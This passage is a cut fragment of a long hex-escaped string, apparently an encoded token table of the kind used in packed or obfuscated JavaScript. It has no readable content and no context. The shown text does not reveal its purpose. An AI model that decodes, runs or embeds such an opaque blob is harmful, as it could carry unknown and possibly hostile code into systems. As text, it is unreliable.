6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\